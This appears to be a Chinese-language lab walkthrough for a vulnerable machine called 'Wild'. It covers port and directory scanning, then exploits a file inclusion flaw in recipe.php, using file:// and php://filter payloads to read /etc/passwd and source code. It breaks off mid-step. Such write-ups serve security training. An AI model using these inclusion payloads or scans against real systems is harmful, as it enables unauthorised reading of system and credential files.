Wild
wild
信息搜集

扫描开放端口
1
rustscan -a 10.0.2.14 -- -A -sC -sV
1
2
3
4
5
Open 10.0.2.14:22
Open 10.0.2.14:80
Open 10.0.2.14:8080
Open 10.0.2.14:8443
Open 10.0.2.14:9990
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOHL4gbzUOgWlMW/HgWpBe3FlvvdyW1IsS+o1NK/YbUOoM3iokvdbkFxXdYjyvzkNpvpCXfldEQwS+BIfEmdtwU=
| 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC0o8/EYPi0jQMqY1zqXqlKfugpCtjg0i5m3bzbyfqxt
80/tcp open http syn-ack Apache httpd 2.4.57 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: burger html5 landing page
8080/tcp open http-proxy syn-ack
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Connection: close
| Content-Length: 74
| Content-Type: text/html
| Date: Fri, 29 Mar 2024 03:43:16 GMT
| <html><head><title>Error</title></head><body>404 - Not Found</body></html>
| GetRequest:
| HTTP/1.1 200 OK
| Connection: close
| Last-Modified: Wed, 18 Oct 2023 06:43:38 GMT
| Content-Length: 1590
| Content-Type: text/html
| Accept-Ranges: bytes
| Date: Fri, 29 Mar 2024 03:43:16 GMT
| <!--
| Copyright The WildFly Authors
| SPDX-License-Identifier: Apache-2.0
| <!DOCTYPE html>
| <html>
| <head>
| <!-- proper charset -->
| <meta http-equiv="content-type" content="text/html;charset=utf-8" />
| <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
| <title>Welcome to WildFly</title>
| <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
| <link rel="StyleSheet" href="wildfly.css" type="text/css">
| </head>
| <body>
| <div class="wrapper">
| <div class="content">
| <div class="logo">
| <img src="wildfly_logo.png" alt="WildFly" border="0" />
| </div>
| <h1>Welcome to WildFly</h1>
| <h3>Your WildFly instance is ru
| HTTPOptions:
| HTTP/1.1 405 Method Not Allowed
| Allow: GET, HEAD, POST
| Connection: close
| Content-Length: 83
| Content-Type: text/html
| Date: Fri, 29 Mar 2024 03:43:16 GMT
| <html><head><title>Error</title></head><body>405 - Method Not Allowed</body></html>
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Length: 0
|_ Connection: close
|_http-favicon: Unknown favicon MD5: D9C04E84269281A37E8F024578FFD4F3
|_http-title: Welcome to WildFly
|_http-open-proxy: Proxy might be redirecting requests
| http-methods:
|_ Supported Methods: GET HEAD POST
8443/tcp open ssl/https-alt syn-ack
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| http-methods:
|_ Supported Methods: GET HEAD POST
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Connection: close
| Content-Length: 74
| Content-Type: text/html
| Date: Fri, 29 Mar 2024 03:43:23 GMT
| <html><head><title>Error</title></head><body>404 - Not Found</body></html>
| GetRequest:
| HTTP/1.1 200 OK
| Connection: close
| Last-Modified: Wed, 18 Oct 2023 06:43:38 GMT
| Content-Length: 1590
| Content-Type: text/html
| Accept-Ranges: bytes
| Date: Fri, 29 Mar 2024 03:43:23 GMT
| <!--
| Copyright The WildFly Authors
| SPDX-License-Identifier: Apache-2.0
| <!DOCTYPE html>
| <html>
| <head>
| <!-- proper charset -->
| <meta http-equiv="content-type" content="text/html;charset=utf-8" />
| <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
| <title>Welcome to WildFly</title>
| <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
| <link rel="StyleSheet" href="wildfly.css" type="text/css">
| </head>
| <body>
| <div class="wrapper">
| <div class="content">
| <div class="logo">
| <img src="wildfly_logo.png" alt="WildFly" border="0" />
| </div>
| <h1>Welcome to WildFly</h1>
| <h3>Your WildFly instance is ru
| HTTPOptions:
| HTTP/1.1 405 Method Not Allowed
| Allow: GET, HEAD, POST
| Connection: close
| Content-Length: 83
| Content-Type: text/html
| Date: Fri, 29 Mar 2024 03:43:23 GMT
|_ <html><head><title>Error</title></head><body>405 - Method Not Allowed</body></html>
|_http-favicon: Unknown favicon MD5: D9C04E84269281A37E8F024578FFD4F3
|_http-title: Welcome to WildFly
| ssl-cert: Subject: commonName=localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-03-29T03:43:16
| Not valid after: 2034-03-27T03:43:16
| MD5: 896e:3042:e13c:a048:4a99:6339:e7d0:9feb
| SHA-1: 3740:baf7:37e4:30b2:4038:4393:e4d9:8569:15e5:1068
| -----BEGIN CERTIFICATE-----
| MIICyzCCAbWgAwIBAgIIFjRGS+M00V0wCwYJKoZIhvcNAQELMBQxEjAQBgNVBAMT
| CWxvY2FsaG9zdDAiGA8yMDI0MDMyOTAzNDMxNloYDzIwMzQwMzI3MDM0MzE2WjAU
| MRIwEAYDVQQDEwlsb2NhbGhvc3QwggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEK
| AoIBAQCsITFeuqOZtIUa4TDf8RABcgCs87lJzejiTASjLZ6Z7CO/rAdDKWKQFOxF
| LU+YHemRsul+LhpgzojAhBuLbfxKZS+TWzVjekTQhDpaCISMgkLh5ZmAyNdFDRdH
| +SRXrOn2IvqWiKpzdVV5yrgpvByoQqsbMyW0SpERwfh2v2hHD25Waql6qz++I7EE
| H/ovgIxL36eShHDWBxrXIPZ2HWL0W91GwMhvV53jah25JvpVUYjs1Dx91Ar0otyy
| fnb1Di4Ytm+UUWa3e6+xoSgf7FSjCwmzL+Mjs9Sl6uXEuJc7BGauREei+J/yxvI1
| r19GTzClUI7kefM5uAkuIFGgWznjAgMBAAGjITAfMB0GA1UdDgQWBBS1Sixbvsns
| ozYrPxef7VwSTs3W6zALBgkqhkiG9w0BAQsDggEBAGW2B+T16gj+L1muXhpIHzR3
| f6HO7QAheFk6/zGHkLBiUyhp0XWnwnQ5/3z0xGABt0Jt6j8dnghIML25WgRtU+3W
| wIju0O2Sq+GnasY77ayFX9nCMAjPzu4I1mSi6ax/qfA8raJBpsyb1q9QVnz9aj24
| 29P80jUvcSCo0E6gue38OTKDQLvmsx+kxTIuDjK9EWKjrSiO7QgXGHMGTyEYasjK
| Fk2koAu4KdvH48I72jmdGvGmM5k1V+qk0s+wuIijAo2dsnoEKX3HZpCeeZeNRs5g
| NHt7jJHoS2HnU3OU0wAgEERpCYVLEq59FzxKf2C+J9IDf0R+2MUjHMxWGTJH/1I=
|_-----END CERTIFICATE-----
9990/tcp open osm-appsrvr? syn-ack
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Connection: close
| Content-Length: 74
| Content-Type: text/html
| Date: Fri, 29 Mar 2024 03:43:36 GMT
| <html><head><title>Error</title></head><body>404 - Not Found</body></html>
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServerCookie, WMSRequest:
| HTTP/1.1 400 Bad Request
| Content-Length: 0
| Connection: close
| GetRequest:
| HTTP/1.1 302 Found
| Connection: close
| Location: /console/index.html
| Content-Length: 0
| Date: Fri, 29 Mar 2024 03:43:16 GMT
| HTTPOptions:
| HTTP/1.1 405 Method Not Allowed
| Connection: close
| Content-Length: 83
| Content-Type: text/html
| Date: Fri, 29 Mar 2024 03:43:16 GMT
|_ <html><head><title>Error</title></head><body>405 - Method Not Allowed</body></html>
3 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8080-TCP:V=7.94SVN%I=7%D=3/28%Time=660638D2%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,6F4,"HTTP/1\.1\x20200\x20OK\r\nConnection:\x20close\r\nLast
SF:-Modified:\x20Wed,\x2018\x20Oct\x202023\x2006:43:38\x20GMT\r\nContent-L
SF:ength:\x201590\r\nContent-Type:\x20text/html\r\nAccept-Ranges:\x20bytes
SF:\r\nDate:\x20Fri,\x2029\x20Mar\x202024\x2003:43:16\x20GMT\r\n\r\n<!--\n
SF:\x20\x20~\x20Copyright\x20The\x20WildFly\x20Authors\n\x20\x20~\x20SPDX-
SF:License-Identifier:\x20Apache-2\.0\n\x20\x20-->\n\n<!DOCTYPE\x20html>\n
SF:\n<html>\n<head>\n\x20\x20\x20\x20<!--\x20proper\x20charset\x20-->\n\x2
SF:0\x20\x20\x20<meta\x20http-equiv=\"content-type\"\x20content=\"text/htm
SF:l;charset=utf-8\"\x20/>\n\x20\x20\x20\x20<meta\x20http-equiv=\"X-UA-Com
SF:patible\"\x20content=\"IE=EmulateIE8\"\x20/>\n\n\x20\x20\x20\x20<title>
SF:Welcome\x20to\x20WildFly</title>\n\x20\x20\x20\x20<link\x20rel=\"shortc
SF:ut\x20icon\"\x20href=\"favicon\.ico\"\x20type=\"image/x-icon\">\n\x20\x
SF:20\x20\x20<link\x20rel=\"StyleSheet\"\x20href=\"wildfly\.css\"\x20type=
SF:\"text/css\">\n</head>\n\n<body>\n<div\x20class=\"wrapper\">\n\x20\x20\
SF:x20\x20<div\x20class=\"content\">\n\x20\x20\x20\x20\x20\x20\x20\x20<div
SF:\x20class=\"logo\">\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20<img\x20src=\"wildfly_logo\.png\"\x20alt=\"WildFly\"\x20b
SF:order=\"0\"\x20/>\n\x20\x20\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x20
SF:\x20\x20\x20\x20\x20<h1>Welcome\x20to\x20WildFly</h1>\n\n\x20\x20\x20\x
SF:20\x20\x20\x20\x20<h3>Your\x20WildFly\x20instance\x20is\x20ru")%r(HTTPO
SF:ptions,F3,"HTTP/1\.1\x20405\x20Method\x20Not\x20Allowed\r\nAllow:\x20GE
SF:T,\x20HEAD,\x20POST\r\nConnection:\x20close\r\nContent-Length:\x2083\r\
SF:nContent-Type:\x20text/html\r\nDate:\x20Fri,\x2029\x20Mar\x202024\x2003
SF::43:16\x20GMT\r\n\r\n<html><head><title>Error</title></head><body>405\x
SF:20-\x20Method\x20Not\x20Allowed</body></html>")%r(RTSPRequest,42,"HTTP/
SF:1\.1\x20400\x20Bad\x20Request\r\nContent-Length:\x200\r\nConnection:\x2
SF:0close\r\n\r\n")%r(FourOhFourRequest,C9,"HTTP/1\.1\x20404\x20Not\x20Fou
SF:nd\r\nConnection:\x20close\r\nContent-Length:\x2074\r\nContent-Type:\x2
SF:0text/html\r\nDate:\x20Fri,\x2029\x20Mar\x202024\x2003:43:16\x20GMT\r\n
SF:\r\n<html><head><title>Error</title></head><body>404\x20-\x20Not\x20Fou
SF:nd</body></html>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.94SVN%T=SSL%I=7%D=3/28%Time=660638D8%P=x86_64-pc-linux
SF:-gnu%r(GetRequest,6F4,"HTTP/1\.1\x20200\x20OK\r\nConnection:\x20close\r
SF:\nLast-Modified:\x20Wed,\x2018\x20Oct\x202023\x2006:43:38\x20GMT\r\nCon
SF:tent-Length:\x201590\r\nContent-Type:\x20text/html\r\nAccept-Ranges:\x2
SF:0bytes\r\nDate:\x20Fri,\x2029\x20Mar\x202024\x2003:43:23\x20GMT\r\n\r\n
SF:<!--\n\x20\x20~\x20Copyright\x20The\x20WildFly\x20Authors\n\x20\x20~\x2
SF:0SPDX-License-Identifier:\x20Apache-2\.0\n\x20\x20-->\n\n<!DOCTYPE\x20h
SF:tml>\n\n<html>\n<head>\n\x20\x20\x20\x20<!--\x20proper\x20charset\x20--
SF:>\n\x20\x20\x20\x20<meta\x20http-equiv=\"content-type\"\x20content=\"te
SF:xt/html;charset=utf-8\"\x20/>\n\x20\x20\x20\x20<meta\x20http-equiv=\"X-
SF:UA-Compatible\"\x20content=\"IE=EmulateIE8\"\x20/>\n\n\x20\x20\x20\x20<
SF:title>Welcome\x20to\x20WildFly</title>\n\x20\x20\x20\x20<link\x20rel=\"
SF:shortcut\x20icon\"\x20href=\"favicon\.ico\"\x20type=\"image/x-icon\">\n
SF:\x20\x20\x20\x20<link\x20rel=\"StyleSheet\"\x20href=\"wildfly\.css\"\x2
SF:0type=\"text/css\">\n</head>\n\n<body>\n<div\x20class=\"wrapper\">\n\x2
SF:0\x20\x20\x20<div\x20class=\"content\">\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20<div\x20class=\"logo\">\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20<img\x20src=\"wildfly_logo\.png\"\x20alt=\"WildFly\
SF:"\x20border=\"0\"\x20/>\n\x20\x20\x20\x20\x20\x20\x20\x20</div>\n\x20\x
SF:20\x20\x20\x20\x20\x20\x20<h1>Welcome\x20to\x20WildFly</h1>\n\n\x20\x20
SF:\x20\x20\x20\x20\x20\x20<h3>Your\x20WildFly\x20instance\x20is\x20ru")%r
SF:(HTTPOptions,F3,"HTTP/1\.1\x20405\x20Method\x20Not\x20Allowed\r\nAllow:
SF:\x20GET,\x20HEAD,\x20POST\r\nConnection:\x20close\r\nContent-Length:\x2
SF:083\r\nContent-Type:\x20text/html\r\nDate:\x20Fri,\x2029\x20Mar\x202024
SF:\x2003:43:23\x20GMT\r\n\r\n<html><head><title>Error</title></head><body
SF:>405\x20-\x20Method\x20Not\x20Allowed</body></html>")%r(FourOhFourReque
SF:st,C9,"HTTP/1\.1\x20404\x20Not\x20Found\r\nConnection:\x20close\r\nCont
SF:ent-Length:\x2074\r\nContent-Type:\x20text/html\r\nDate:\x20Fri,\x2029\
SF:x20Mar\x202024\x2003:43:23\x20GMT\r\n\r\n<html><head><title>Error</titl
SF:e></head><body>404\x20-\x20Not\x20Found</body></html>");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port9990-TCP:V=7.94SVN%I=7%D=3/28%Time=660638D2%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,42,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:
SF:\x200\r\nConnection:\x20close\r\n\r\n")%r(GetRequest,80,"HTTP/1\.1\x203
SF:02\x20Found\r\nConnection:\x20close\r\nLocation:\x20/console/index\.htm
SF:l\r\nContent-Length:\x200\r\nDate:\x20Fri,\x2029\x20Mar\x202024\x2003:4
SF:3:16\x20GMT\r\n\r\n")%r(HTTPOptions,DB,"HTTP/1\.1\x20405\x20Method\x20N
SF:ot\x20Allowed\r\nConnection:\x20close\r\nContent-Length:\x2083\r\nConte
SF:nt-Type:\x20text/html\r\nDate:\x20Fri,\x2029\x20Mar\x202024\x2003:43:16
SF:\x20GMT\r\n\r\n<html><head><title>Error</title></head><body>405\x20-\x2
SF:0Method\x20Not\x20Allowed</body></html>")%r(RTSPRequest,42,"HTTP/1\.1\x
SF:20400\x20Bad\x20Request\r\nContent-Length:\x200\r\nConnection:\x20close
SF:\r\n\r\n")%r(Help,42,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Len
SF:gth:\x200\r\nConnection:\x20close\r\n\r\n")%r(SSLSessionReq,42,"HTTP/1\
SF:.1\x20400\x20Bad\x20Request\r\nContent-Length:\x200\r\nConnection:\x20c
SF:lose\r\n\r\n")%r(TerminalServerCookie,42,"HTTP/1\.1\x20400\x20Bad\x20Re
SF:quest\r\nContent-Length:\x200\r\nConnection:\x20close\r\n\r\n")%r(TLSSe
SF:ssionReq,42,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:\x200
SF:\r\nConnection:\x20close\r\n\r\n")%r(Kerberos,42,"HTTP/1\.1\x20400\x20B
SF:ad\x20Request\r\nContent-Length:\x200\r\nConnection:\x20close\r\n\r\n")
SF:%r(SMBProgNeg,42,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:
SF:\x200\r\nConnection:\x20close\r\n\r\n")%r(FourOhFourRequest,C9,"HTTP/1\
SF:.1\x20404\x20Not\x20Found\r\nConnection:\x20close\r\nContent-Length:\x2
SF:074\r\nContent-Type:\x20text/html\r\nDate:\x20Fri,\x2029\x20Mar\x202024
SF:\x2003:43:36\x20GMT\r\n\r\n<html><head><title>Error</title></head><body
SF:>404\x20-\x20Not\x20Found</body></html>")%r(LPDString,42,"HTTP/1\.1\x20
SF:400\x20Bad\x20Request\r\nContent-Length:\x200\r\nConnection:\x20close\r
SF:\n\r\n")%r(LDAPSearchReq,42,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCont
SF:ent-Length:\x200\r\nConnection:\x20close\r\n\r\n")%r(SIPOptions,42,"HTT
SF:P/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:\x200\r\nConnection:\
SF:x20close\r\n\r\n")%r(WMSRequest,42,"HTTP/1\.1\x20400\x20Bad\x20Request\
SF:r\nContent-Length:\x200\r\nConnection:\x20close\r\n\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
实地勘探
开放了80和8080,尝试访问一下:
还禁止右键,尝试一下ctrl+U,可以看到源代码了,但是没啥东西。
插件发现信息:
再看8080端口:
插件显示其信息是:
目录扫描
1
feroxbuster -u http://10.0.2.14 | awk '{print $1, $6}'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
301 http://10.0.2.14/images
200 http://10.0.2.14/images/logo.png
200 http://10.0.2.14/images/chicken.png
200 http://10.0.2.14/images/menu_bg.jpg
200 http://10.0.2.14/images/footer_logo.png
200 http://10.0.2.14/images/stamp.png
200 http://10.0.2.14/css/bootsnav.css
200 http://10.0.2.14/css/flaticon.css
200 http://10.0.2.14/css/custom.css
200 http://10.0.2.14/js/bootsnav.js
200 http://10.0.2.14/images/feature_bg.jpg
200 http://10.0.2.14/images/drinks_bg.jpg
200 http://10.0.2.14/images/small_slider_bg.jpg
200 http://10.0.2.14/images/classic_bg.jpg
200 http://10.0.2.14/images/large_slider_img.jpg
301 http://10.0.2.14/fonts
200 http://10.0.2.14/fonts/Flaticon.woff
200 http://10.0.2.14/fonts/Flaticon.svg
200 http://10.0.2.14/fonts/Flaticon.ttf
200 http://10.0.2.14/fonts/Flaticon.eot
301 http://10.0.2.14/js
200 http://10.0.2.14/js/main.js
301 http://10.0.2.14/css
200 http://10.0.2.14/css/animate.css
200 http://10.0.2.14/css/color.css
200 http://10.0.2.14/images/sign_bg.jpg
200 http://10.0.2.14/images/lock_bg.jpg
200 http://10.0.2.14/images/sides_bg.jpg
200 http://10.0.2.14/images/header_bg.jpg
200 http://10.0.2.14/js/gmaps.min.js
200 http://10.0.2.14/recipe.php
200 http://10.0.2.14/
以防万一再扫一下:
1
sudo dirsearch -u http://10.0.2.14 -e* -i 200,299-399 2>/dev/null
1
2
3
4
5
6
7
8
[23:58:03] 301 - 303B - /js -> http://10.0.2.14/js/
[23:58:07] 301 - 309B - /__MACOSX -> http://10.0.2.14/__MACOSX/
[23:58:08] 200 - 3B - /about.php
[23:58:25] 301 - 304B - /css -> http://10.0.2.14/css/
[23:58:30] 301 - 306B - /fonts -> http://10.0.2.14/fonts/
[23:58:33] 200 - 653B - /images/
[23:58:33] 301 - 307B - /images -> http://10.0.2.14/images/
[23:58:36] 200 - 485B - /js/
再扫描一下8080端口:
1
feroxbuster -u http://10.0.2.14:8080 | awk '{print $1, $6}'
1
2
3
4
5
6
200 http://10.0.2.14:8080/wildfly.css
200 http://10.0.2.14:8080/favicon.ico
200 http://10.0.2.14:8080/jbosscommunity_logo_hori_white.png
302 http://10.0.2.14:8080/console
200 http://10.0.2.14:8080/wildfly_logo.png
200 http://10.0.2.14:8080/
1
sudo dirsearch -u http://10.0.2.14:8080 -e* -i 200,299-399 2>/dev/null
1
2
3
4
5
6
7
[00:01:13] 302 - 0B - /console/ -> http://10.0.2.14:9990/console
[00:01:13] 302 - 0B - /console/j_security_check -> http://10.0.2.14:9990/console
[00:01:13] 302 - 0B - /console/login/LoginForm.jsp -> http://10.0.2.14:9990/console
[00:01:13] 302 - 0B - /console -> http://10.0.2.14:9990/console
[00:01:13] 302 - 0B - /console/payments/config.json -> http://10.0.2.14:9990/console
[00:01:13] 302 - 0B - /console/base/config.json -> http://10.0.2.14:9990/console
[00:01:18] 200 - 1KB - /favicon.ico
漏洞挖掘
查看敏感目录
1
2
3
4
5
http://10.0.2.14/recipe.php
# lol
http://10.0.2.14/about.php
# lol
http://10.0.2.14:8080/console
神魔情况

80端口一直加载不出来什么东西,要裂开了,鬼使神差的想换到vmware上试试,结果不出意料失败了,淦,倒是在virtualbox改为桥接以后,尝试可以打开了:
改为/recipe.php,发现了特殊界面:
文件包含
发现链接可能存在文件包含的漏洞:
1
http://10.161.16.19/recipe.php?file=fatty-burger.php
尝试目录穿越:
http://10.161.16.19/recipe.php?file=../../../../../etc/passwd
但是失败了:
1
Access denied !
尝试使用file协议读取:
1
http://10.161.16.19/recipe.php?file=file:///etc/passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
tod:x:1002:1002:,,,:/home/tod:/bin/zsh
看到tod用户。
filter链提取文件
尝试使用filter提取出来recipe.php:
1
http://10.161.16.19/recipe.php?file=php://filter/read=convert.base64-encode/resource=recipe.php
1
